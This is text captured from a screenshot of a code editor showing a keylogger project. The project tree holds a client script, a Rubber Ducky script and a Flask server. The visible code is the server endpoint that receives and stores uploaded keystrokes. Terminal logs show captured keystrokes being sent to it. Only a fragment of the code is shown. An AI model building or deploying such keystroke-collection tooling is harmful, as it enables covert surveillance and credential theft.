 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER ···
ECHOFI_KILOG_PRIME
env
instance
keylogger
config.json
ducky_script.txt
keylogger.py
screenshot_2025051...
screenshot_2025051...
screenshot_2025051...
server
instance
echofi.db
static
css
screenshots
templates
dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
keylogger.py
config.json
ducky_script.txt
server.py
screenshot_20250517_123348.png
dashboard.html
server > server.py > ...
56 # API Endpoints
57 @app.route('/upload/keystrokes', methods=['POST'])
58 def upload_keystrokes():
59 error = check_secret_key()
60 if error:
61 return error
62 try:
63 data = request.json
64 for keystroke in data['keystrokes']:
65 new_keystroke = Keystroke(timestamp=keystroke['timestamp'], key=keystroke['key'])
66 db.session.add(new_keystroke)
67 db.session.commit()
68 logger.info(f"Uploaded {len(data['keystrokes'])} keystrokes")
69 return jsonify({"message": "Keystrokes uploaded successfully"}), 200
70 except Exception as e:
71 db.session.rollback()
72 logger.error(f"Error uploading keystrokes: {e}")
73 return jsonify({"error": str(e)}), 500
74
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
2025-05-28 14:39:44,954 - INFO - Ducky: Typed 'https://youtu.be/eVTXPUF4Oz4?si=RdFoJye28hl8WhgH'
2025-05-28 14:39:44,956 - INFO - Logged keystroke: [enter]
2025-05-28 14:39:45,458 - INFO - Ducky: Pressed ENTER
2025-05-28 14:39:45,458 - INFO - Ducky Script executed: success
2025-05-28 14:39:47,520 - INFO - Ducky Script log sent successfully
2025-05-28 14:40:02,819 - INFO - Sent 130 keystrokes successfully
2025-05-28 14:40:14,890 - INFO - Logged keystroke: [ctrl_l]
2025-05-28 14:40:15,245 - INFO - Logged keystroke: \x03
2025-05-28 14:40:15,249 - INFO - Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
2025-05-28 14:42:23,527 - INFO - EchoFi_Kilogger Client Starting...
powershell
Python
cmd
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
1
Heavy rain
Today
Search
2:42 PM
5/28/2025